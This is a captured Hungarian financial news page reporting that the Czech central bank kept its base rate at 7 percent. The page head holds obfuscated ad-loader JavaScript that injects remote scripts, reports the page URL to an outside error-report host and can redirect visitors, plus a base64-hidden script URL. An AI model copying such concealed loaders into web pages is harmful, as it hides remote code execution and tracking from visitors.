

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://profitline.hu/nem-modositotta-az-alapkamatot-a-cseh-jegybank-447152
body_size: 19831
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en" class="ie8 no-js"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie9 no-js"> <![endif]-->
<!--[if !IE]><!-->
<html lang="hu">
    <head>
	<meta charset="utf-8">
	<title>Nem módosította az alapkamatot a cseh jegybank - ProfitLine.hu</title>

	<meta content="width=device-width, initial-scale=1.0" name="viewport">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta http-equiv="refresh" content="600">

	<meta content="Nem módosította az eddigi 7 százalékos alapkamatot a cseh jegybanktanács  - közölte Petra Krmelová, a pénzintézet szóvivője szerdán Prágában. Az alapkamat tavaly június óta ezen a szinten van. " name="description">
	<meta content="" name="keywords">

	<meta name="robots" content="index,follow" >
	<meta name="distribution" content="Global" >
	<meta name="revisit-after" content="1 Week" >
	<meta name="rating" content="General" >
	<meta name="doc-type" content="Web Page" >

	<meta name="twitter:card" content="summary">
	<meta name="twitter:title" content="Nem módosította az alapkamatot a cseh jegybank">
	<meta name="twitter:description" content="Nem módosította az eddigi 7 százalékos alapkamatot a cseh jegybanktanács  - közölte Petra Krmelová, a pénzintézet szóvivője szerdán Prágában. Az alapkamat tavaly június óta ezen a szinten van. ">
	<meta name="twitter:creator" content="@szamoldki_hu">
	<meta name="twitter:image" content="/upload/file/60590/orig.webp">

	<meta property="og:title" content="Nem módosította az alapkamatot a cseh jegybank" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://profitline.hu/nem-modositotta-az-alapkamatot-a-cseh-jegybank-447152" />
	<meta property="og:image" content="https://profitline.hu/upload/file/60590/orig.webp" />
	<meta property="og:description" content="Nem módosította az eddigi 7 százalékos alapkamatot a cseh jegybanktanács  - közölte Petra Krmelová, a pénzintézet szóvivője szerdán Prágában. Az alapkamat tavaly június óta ezen a szinten van. " />
	<meta property="og:site_name" content="ProfitLine.hu" />
	
		<meta property="article:published_time" content="2023-03-29T23:30:00+02:00" />
		
	<link rel="canonical" href="https://profitline.hu/nem-modositotta-az-alapkamatot-a-cseh-jegybank-447152" />

	<link rel="icon" href="/assets/images/logo.png"  type="image/vnd.microsoft.icon">

	<link rel="shortcut icon" href="favicon.ico">

	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">

	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->

	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&amp;subset=latin-ext" rel="stylesheet">
	<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<!--<link rel="stylesheet" href="/assets/js/jquery.cookiebar/jquery.cookiebar.css">-->
	<link rel="stylesheet" href="/assets/css/font-awesome-4.6.3/css/font-awesome.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-js-develop/dist/chartist.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.css">

		<link rel="stylesheet" href="/assets/css/site.css?ts=1767782945">
		<link rel="stylesheet" href="/assets/css/responsive.css?ts=1749102107">

			
		
		


	<script type="text/javascript" src="//gemhu.adocean.pl/files/js/ado.js"></script>
	<script type="text/javascript">
	    /* (c)AdOcean 2003-2019 */
	    if (typeof ado !== "object") {
		ado = {};
		ado.config = ado.preview = ado.placement = ado.master = ado.slave = function () {
		};
	    }
	    ado.config({mode: "old", xml: false, consent: true, characterEncoding: true});
	    ado.preview({enabled: true});
	</script>



		
		
	
		
	 
 <script>
var todayDate = new Date().toISOString().slice(0, 10).replace(/-/g,'');
var script = document.createElement('script');
script.src = 'https://cdn-alpha.adsinteractive.com/profitline.hu.js?v=' + todayDate;
script.async = true;
document.head.appendChild(script);
</script>
 
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	    (adsbygoogle = window.adsbygoogle || []).push({
		google_ad_client: "ca-pub-8809360823023723",
		enable_page_level_ads: true	    });
	</script>
	  


	<script>
	    (function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
		    (i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	    ga('create', 'UA-3336902-3', 'auto');
	    ga('send', 'pageview');

	    function activateBanner(a){
		return true;
	    }

	</script>	

    

	<!-- Google Tag Manager -->
	<!--script>(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start':
			    new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0],
			j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src =
			'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	    })(window, document, 'script', 'dataLayer', 'GTM-MH4V35J');</script-->
	<!-- End Google Tag Manager -->    




<script type="text/javascript">
/*var _nAdzq=_nAdzq||[];(function(){
_nAdzq.push(["setIds","756f727146e6d7bd"]);
var e="https://notifpush.com/scripts/";
var t=document.createElement("script");
t.type="text/javascript";
t.defer=true;
t.async=true;
t.src=e+"nadz-sdk.js";
var s=document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(t,s)})();*/
</script>	

	<script async src="https://cdn.boulder-collide.com/ktz71l/291ivlmp0/y03hq8867vuq867/kpyp0.go"></script>

<script data-sdk="l/1.1.10" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8"></script>
<script nowprocket>(function(){function t(o,e){const r=n();return(t=function(t,n){return r[t-=274]})(o,e)}function n(){const t=['/loader.min.js"]',"querySelectorAll","script","&error=","1041729sGNZrN","none","href","as_","695886oFhNeq","display","onLine","outerHTML","host","currentScript","776133CHkIde","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","searchParams","4CPNLMC","/loader.min.js","Fallback Failed","as_index","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","getBoundingClientRect","remove","2903385ojeMxQ","data","979nElMvO","link,style","Script not found","split","removeEventListener","as_modal_loaded","reload","location","POST","length","_fa_","&domain=","hostname","check","height","url","text","message","appendChild","rtt","recovery","addEventListener","createElement","Failed to load script: ","from","loader-check","write",'script[src*="//',"width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","width","name","toString","now","error","value","connection","setItem","iframe","concat","style","querySelector","https://report.error-report.com/modal?eventId=&error=","last_bfa_at","contains","map","getComputedStyle","localStorage","attributes","documentElement","type","3576GFFgeS","loader_light","close-error-report","https://error-report.com/report","6CCAqJj","107570gdRgUl","append","title","7686ZQbswB","btoa","https://report.error-report.com/modal?eventId=","charCodeAt","setAttribute","&url=","6617576qCpBeo","src","https://","textContent","Cannot find currentScript","forEach"];return(n=function(){return t})()}(function(){const o=t,e=n();for(;;)try{if(592521===parseInt(o(277))/1+parseInt(o(353))/2*(-parseInt(o(287))/3)+-parseInt(o(290))/4*(-parseInt(o(297))/5)+parseInt(o(281))/6+-parseInt(o(363))/7+parseInt(o(349))/8*(-parseInt(o(357))/9)+parseInt(o(354))/10*(parseInt(o(299))/11))break;e.push(e.shift())}catch(t){e.push(e.shift())}})(),(()=>{"use strict";const n=t,o=n=>{const o=t;let e=0;for(let t=0,r=n[o(308)];t<r;t++)e=(e<<5)-e+n[o(360)](t),e|=0;return e},e=class{static[n(312)](){const t=n;var e,r;let c=arguments[t(308)]>0&&void 0!==arguments[0]?arguments[0]:t(319),a=!(arguments[t(308)]>1&&void 0!==arguments[1])||arguments[1];const i=Date[t(331)](),s=i-i%864e5,d=s-864e5,l=s+864e5,u=t(280)+o(c+"_"+s),w=t(280)+o(c+"_"+d),h=t(280)+o(c+"_"+l);return u!==w&&u!==h&&w!==h&&!(null!==(e=null!==(r=window[u])&&void 0!==r?r:window[w])&&void 0!==e?e:window[h])&&(a&&(window[u]=!0,window[w]=!0,window[h]=!0),!0)}};function r(o,e){const r=n;try{window[r(345)][r(335)](window[r(306)][r(285)]+r(309)+btoa(r(341)),Date[r(331)]()[r(330)]())}catch(t){}try{!async function(n,o){const e=r;try{if(await async function(){const n=t;try{if(await async function(){const n=t;if(!navigator[n(283)])return!0;try{await fetch(location[n(279)])}catch(t){return!0}return!1}())return!0;try{if(navigator[n(334)][n(318)]>1e3)return!0}catch(t){}return!1}catch(t){return!1}}())return;const r=await async function(n){const o=t;try{const t=new URL(o(352));t[o(289)][o(355)](o(348),o(350)),t[o(289)][o(355)](o(356),""),t[o(289)][o(355)](o(316),n),t[o(289)][o(355)](o(314),location[o(279)]);const e=await fetch(t[o(279)],{method:o(307)});return await e[o(315)]()}catch(t){return o(332)}}(n);document[e(274)](e(300))[e(368)]((t=>{const n=e;t[n(296)](),t[n(366)]=""}));let a=!1;window[e(320)](e(316),(t=>{const n=e;n(304)===t[n(298)]&&(a=!0)}));const i=document[e(321)](e(336));i[e(364)]=e(359)[e(337)](r,e(276))[e(337)](btoa(n),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])),i[e(361)](e(338),e(327)),document[e(347)][e(317)](i);const s=t=>{const n=e;n(351)===t[n(298)]&&(i[n(296)](),window[n(303)](n(316),s))};window[e(320)](e(316),s);const d=()=>{const t=e,n=i[t(295)]();return t(278)!==window[t(344)](i)[t(282)]&&0!==n[t(328)]&&0!==n[t(313)]};let l=!1;const u=setInterval((()=>{if(!document[e(342)](i))return clearInterval(u);d()||l||(clearInterval(u),l=!0,c(n,o))}),1e3);setTimeout((()=>{a||l||(l=!0,c(n,o))}),3e3)}catch(t){c(n,o)}}(o,e)}catch(t){c(o,e)}}function c(t,o){const e=n;try{const n=atob(e(294));confirm(n)?location[e(279)]=e(340)[e(337)](btoa(t),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])):location[e(305)]()}catch(t){location[e(279)]=e(288)[e(337)](o)}}(()=>{const t=n,o=n=>t(322)[t(337)](n);let c="";try{var a,i;null===(a=document[t(286)])||void 0===a||a[t(296)]();const n=null!==(i=function(){const n=t,o=n(293)+window[n(358)](window[n(306)][n(311)]);return window[o]}())&&void 0!==i?i:0;if(!e[t(312)](t(324),!1))return;const s="html-load.com,fb.html-load.com,content-loader.com,fb.content-loader.com"[t(302)](",");c=s[0];const d=document[t(339)](t(326)[t(337)](s[n],t(369)));if(!d)throw new Error(t(301));const l=Array[t(323)](d[t(346)])[t(343)]((n=>({name:n[t(329)],value:n[t(333)]})));if(n+1<s[t(308)])return function(n,o){const e=t,r=e(293)+window[e(358)](window[e(306)][e(311)]);window[r]=o}(0,n+1),void function(n,o){const e=t;var r;const c=document[e(321)](e(275));o[e(368)]((t=>{const n=e;let{name:o,value:r}=t;return c[n(361)](o,r)})),c[e(361)](e(364),e(365)[e(337)](n,e(291))),document[e(325)](c[e(284)]);const a=null===(r=document[e(286)])||void 0===r?void 0:r[e(284)];if(!a)throw new Error(e(367));document[e(325)](a)}(s[n+1],l);r(o(t(292)),c)}catch(n){try{n=n[t(330)]()}catch(t){}r(o(n),c)}})()})();})();</script>	


    </head>
    <body>

	
<div id="fb-root"></div>
<div id="pmm-sticky" style=""></div><script src="https://ads.richmedia.cz/js/pmm-profitline.js"></script>

<script async defer crossorigin="anonymous" src="https://connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v12.0&appId=165381283525041&autoLogAppEvents=1" nonce="S5ksik4z"></script>	

	
	

	<!-- Google Tag Manager (noscript) -->
	<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MH4V35J"
			  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
	<!-- End Google Tag Manager (noscript) -->	




<header class="">

    <div class="header_bg">

        <div class="header_top hidden-xs">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 header_nameday">2026. január 16., péntek - Gusztáv</div>
                    <div class="col-md-4 header_search">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                    <div class="col-md-2 header_login"><a href="/user/login" class="btn btn-success">Belépés</a></div>
                </div>
            </div>
        </div>

        <div class="header_middle">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="logo ">
                            <a href="/" title="Gazdasági hírek">ProfitLine.hu</a>
                        </div>
                    </div>
                    <div class="col-md-8 header_banner_ hidden-sm hidden-xs">
                        <div class="banner_box"><div id="Profitline_cikk_superleaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_superleaderboard_top_1');</script></div>
</div>                                            </div>
                </div>
            </div>
        </div>

    </div>

    <div class="header_bot">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12">
                    <nav class="navbar">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                <span class="sr-only">Menü</span>
                                <span class="fa fa-navicon"></span>
                            </button>
                        </div>
                        <div id="navbar" class="collapse navbar-collapse">
                            <div class="logo_small hidden"><a href="/" title="Gazdasági hírek">ProfitLine.hu</a></div>
                            <ul>
                                                                    <li><a href="/hirek">Hírek</a></li>

                                    
                                                                    <li><a href="/piacok">Tőzsde</a></li>

                                                                            				    <li class="hidden-md"><a href="/kriptovalutak">Kriptovaluta</a></li>
                                    
                                                                    <li><a href="/profitlight">ProfitLight</a></li>

                                    
                                                                    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>

                                    
                                                                    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>

                                    
                                                                <li><a href="/bubor">BUBOR</a></li>
                                <li><a href="/birs">BIRS</a></li>
                                <li><a href="/kalkulatorok">Kalkulátorok</a></li>
                            </ul>
                        </div>
                    </nav>
                </div>
                <div class="col-lg-2 hidden-lg hidden-md hidden-sm hidden-xs">
                    <div class="header_search2 hidden-xs">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    

</header>

    <div class="header_kripto">
	    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
	    <gecko-coin-price-marquee-widget locale="en" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>	
    </div>

 




<div class="container " id="main_container"> 


        
    

    <div class="banner_box"><div id="Profitline_cikk_leaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_leaderboard_top_1');</script></div>
</div>




        

    <div class="breadcrumb"><a href="https://profitline.hu/" title="Gazdasági hírek">Kezdőoldal</a> &nbsp;//&nbsp; <a href="https://profitline.hu/hirek">Hírek</a> &nbsp;//&nbsp; Nem módosította az alapkamatot a cseh jegybank</div>
     


     

     


    

    
    <div class="visible-xs visible-sm">
            </div>



    <div class="row" id="main_row">

        <!-- left_col -->
        <div class="col-md-8" id="left_col">
            


<div class="article_page">

    <div class="general_box">

	    	<h1>
	    	    <strong>Nem módosította az alapkamatot</strong> a cseh jegybank	    	</h1>
	
	    	<div class="article_date">2023. 03. 29. 23:30</div>
	
	
    	
	
	<div class="article_text">
	    	    <span class="article-lead"><strong>Nem módosította az eddigi 7 százalékos alapkamatot a cseh jegybanktanács  - közölte Petra Krmelová, a pénzintézet szóvivője szerdán Prágában. Az alapkamat tavaly június óta ezen a szinten van. </strong></span>
    	    <br />
	    <div class="banner_box"><div id="Profitline_cikk_normal_content_1"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_1');</script></div></div>	    <br />
	     


	    
		
		    <div class="image_left">
			<img src="/upload/file/60590/orig.webp" alt="Nem módosította az alapkamatot a cseh jegybank" class="img-responsive">
			<div class="news_item_pic_plus"></div>
		    </div>

		
			    <p>Ez alapvetően annak eredm&eacute;nye, hogy tavaly j&uacute;liusban Ales Michl v&aacute;ltotta fel Jir&iacute; Rusnokat a cseh nemzeti bank korm&aacute;nyz&oacute;i tiszts&eacute;g&eacute;ben, ami a jegybank monet&aacute;ris politik&aacute;j&aacute;nak m&oacute;dosul&aacute;s&aacute;hoz vezetett. A cseh alapkamat 1999 &oacute;ta a legmagasabb szinten van, miut&aacute;n kor&aacute;bban h&eacute;tszer egym&aacute;s ut&aacute;n emelt&eacute;k az alapkamatot, legut&oacute;bb tavaly j&uacute;niusban, 1,25 sz&aacute;zal&eacute;kponttal.</p>

<p>M&iacute;g Jir&iacute; Rusnok az alapkamatemel&eacute;sek h&iacute;ve volt, Ales Michl minden esetben a kamatemel&eacute;sek ellen szavazott. A kamatemel&eacute;si d&ouml;nt&eacute;seket a jegybanktan&aacute;cs ism&eacute;telten a folyamatosan emelkedő csehorsz&aacute;gi infl&aacute;ci&oacute;val &eacute;s az ukrajnai h&aacute;bor&uacute; hat&aacute;saival indokolta. Tavaly j&uacute;niusban 17,2 sz&aacute;zal&eacute;kra nőtt az &eacute;ves infl&aacute;ci&oacute; Csehorsz&aacute;gban, az ut&oacute;bbi h&oacute;napokban azonban cs&ouml;kken.</p>

<p>A jegybanktan&aacute;cs szerdai &uuml;l&eacute;s&eacute;n &uacute;gy d&ouml;nt&ouml;tt, hogy tov&aacute;bbra is beavatkozik a p&eacute;nzpiacon a cseh korona &aacute;rfolyam&aacute;nak stabilit&aacute;sa &eacute;rdek&eacute;ben. R&eacute;szleteket erről nem k&ouml;z&ouml;ltek.</p>

<p>A lombard- &eacute;s a diszkont-kamat nem v&aacute;ltozott, az előbbi 8 sz&aacute;zal&eacute;kon, az ut&oacute;bbi pedig 6 sz&aacute;zal&eacute;kon maradt.</p>

<p>A cseh jegybanktan&aacute;cs szerdai d&ouml;nt&eacute;sei megfelelnek a p&eacute;nz&uuml;gyi elemzők v&aacute;rakoz&aacute;sainak - jegyezte meg a CTK h&iacute;r&uuml;gyn&ouml;ks&eacute;g. Az elemzők szerint az infl&aacute;ci&oacute; alakul&aacute;sa, valamint a korona erős&ouml;d&eacute;se megfelel az &aacute;ltal&aacute;nos v&aacute;rakoz&aacute;soknak, ez&eacute;rt a jegybanktan&aacute;csnak nem volt oka beevatkozni a kamatokba.&nbsp;</p>
	    <div class="clearfix"></div>
	    
	    
	    <div class="fb_like_buttons">
		<div class="fb-like" data-href="" data-layout="button_count" data-action="recommend" data-size="large" data-show-faces="true" data-share="true"></div>
	    </div>
	    <div class="clearfix"></div>
	    
<!--profitline_hu_native-->
<script id="CF_ZHHSDM88" type="text/javascript">
  (function() {
    var t = document.getElementById("CF_ZHHSDM88");
    var scr = document.createElement("script");
    scr.async = true;
    scr.dataset.zone = "profitline_hu_native";
    scr.src = atob("aHR0cHM6Ly9jZnVzaW9uLWludGVybmV0LmNvbS9jbGllbnQtdjItMS0wLmpz");
    t.parentNode.insertBefore(scr, t);
    t.parentNode.removeChild(t);
  })();
</script>

	</div>


	
	
	
	
	
	
	
	
	

	
	
	
	
	
	

	
	
	

	
	
	
    </div>
    
    <div data-gz-block="89b69aea-17d6-4c24-842c-9ccabaefd30a"></div>

    <div class="banner_box"><div id="Profitline_cikk_normal_content_1"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_1');</script></div></div>
<!--    <div class="general_box">
	<h3 class="title">Hozzászólások</h3>
	<div class="fb-comments" data-href="https://profitline.hu/nem-modositotta-az-alapkamatot-a-cseh-jegybank-447152" data-numposts="20" data-width="100%"></div>

		
    </div>-->

    <div class="general_box">
	<div class="news_list">
	        	    <div class="news_item">


    		<h2><a href="/bitcoinba-menekulnek-az-iraniak-osszeomlik-a-rial-erosodik-a-kriptovaluta-ellenallas-482463" title="Bitcoinba menekülnek az irániak – Összeomlik a rial, erősödik a kriptovaluta ellenállás"><strong>Bitcoinba menekülnek az irániak – Összeomlik</strong> a rial, erősödik a kriptovaluta ellenállás</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/bitcoinba-menekulnek-az-iraniak-osszeomlik-a-rial-erosodik-a-kriptovaluta-ellenallas-482463">
					<img src="/upload/file/74171/orig.webp" alt="Bitcoinba menekülnek az irániak – Összeomlik a rial, erősödik a kriptovaluta ellenállás" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/bitcoinba-menekulnek-az-iraniak-osszeomlik-a-rial-erosodik-a-kriptovaluta-ellenallas-482463">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Irán gazdasági krízise és a fokozódó társadalmi feszültségek közepette a lakosság egyre inkább a kriptovaluták, különösen a Bitcoin felé fordul. A helyi pénznem, a rial példátlan mélypontra zuhant, miközben a kormány cenzúrája és az internetes leállások tovább növelik az emberek bizalmatlanságát. A kripto most nemcsak menedék, hanem ellenállási szimbólum is Iránban.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 16. 13:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/bitcoinba-menekulnek-az-iraniak-osszeomlik-a-rial-erosodik-a-kriptovaluta-ellenallas-482463" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/bitcoinba-menekulnek-az-iraniak-osszeomlik-a-rial-erosodik-a-kriptovaluta-ellenallas-482463"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/bitcoinba-menekulnek-az-iraniak-osszeomlik-a-rial-erosodik-a-kriptovaluta-ellenallas-482463" title="Bitcoinba menekülnek az irániak – Összeomlik a rial, erősödik a kriptovaluta ellenállás" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/minden-eddiginel-tobbet-neteztek-es-teveztek-a-magyarok-az-unnepek-alatt-482462" title="Minden eddiginél többet neteztek és tévéztek a magyarok az ünnepek alatt"><strong>Minden eddiginél többet neteztek és tévéztek</strong> a magyarok az ünnepek alatt</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/minden-eddiginel-tobbet-neteztek-es-teveztek-a-magyarok-az-unnepek-alatt-482462">
					<img src="/upload/file/68082/orig.webp" alt="Minden eddiginél többet neteztek és tévéztek a magyarok az ünnepek alatt" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/minden-eddiginel-tobbet-neteztek-es-teveztek-a-magyarok-az-unnepek-alatt-482462">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az ünnepi időszakban minden eddiginél többet neteztek és tévéztek a magyarok, új rekordokat mértek a mobilszolgáltatók az adatforgalomban az MTI-nek küldött elemzések szerint.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 16. 12:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/minden-eddiginel-tobbet-neteztek-es-teveztek-a-magyarok-az-unnepek-alatt-482462" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/minden-eddiginel-tobbet-neteztek-es-teveztek-a-magyarok-az-unnepek-alatt-482462"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/minden-eddiginel-tobbet-neteztek-es-teveztek-a-magyarok-az-unnepek-alatt-482462" title="Minden eddiginél többet neteztek és tévéztek a magyarok az ünnepek alatt" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/bosegesen-van-gaztartalek-482461" title="Bőségesen van gáztartalék"><strong>Bőségesen van</strong> gáztartalék</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/bosegesen-van-gaztartalek-482461">
					<img src="/upload/file/59839/orig.webp" alt="Bőségesen van gáztartalék" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/bosegesen-van-gaztartalek-482461">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Bőségesen van gáztartalék, az éves fogyasztás messze negyven százaléka feletti tartalékkal kezdtük meg a telet - jelentette ki Orbán Viktor miniszterelnök a Kossuth rádió Jó reggelt, Magyarország! című műsorában pénteken.

    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 16. 12:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/bosegesen-van-gaztartalek-482461" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/bosegesen-van-gaztartalek-482461"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/bosegesen-van-gaztartalek-482461" title="Bőségesen van gáztartalék" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		<div class="banner_box"><div id="Profitline_cikk_normal_content_3"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_3');</script></div>
</div>    	    <div class="news_item">


    		<h2><a href="/2026-ra-is-sokan-dontenek-az-eves-e-matricak-mellett-482460" title="2026-ra is sokan döntenek az éves e-matricák mellett"><strong>2026-ra is sokan döntenek az</strong> éves e-matricák mellett</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/2026-ra-is-sokan-dontenek-az-eves-e-matricak-mellett-482460">
					<img src="/upload/file/73982/orig.webp" alt="2026-ra is sokan döntenek az éves e-matricák mellett" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/2026-ra-is-sokan-dontenek-az-eves-e-matricak-mellett-482460">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az idei évre is sokan választják az éves autópálya-matricákat. Az utazóközönség 2026. január 15-ig összesen közel 670 ezer darab éves érvényességű úthasználati jogosultságot vásárolt, melyek közül mintegy 200 ezer darab országos és több mint 467 ezer darab vármegyei jogosultság – közölte a 2026-os évre érvényes e-matrica-vásárlások alakulásáról Bartal Tamás, a Magyar Közút Nonprofit Zrt. igazgatóságának elnöke.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 16. 11:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/2026-ra-is-sokan-dontenek-az-eves-e-matricak-mellett-482460" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/2026-ra-is-sokan-dontenek-az-eves-e-matricak-mellett-482460"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/2026-ra-is-sokan-dontenek-az-eves-e-matricak-mellett-482460" title="2026-ra is sokan döntenek az éves e-matricák mellett" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/egy-hajduszoboszloi-tanitono-tapasztalatai-482459" title="Egy hajdúszoboszlói tanítónő tapasztalatai "><strong>Egy hajdúszoboszlói tanítónő</strong> tapasztalatai </a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/egy-hajduszoboszloi-tanitono-tapasztalatai-482459">
					<img src="/upload/file/68760/orig.webp" alt="Egy hajdúszoboszlói tanítónő tapasztalatai " class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/egy-hajduszoboszloi-tanitono-tapasztalatai-482459">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
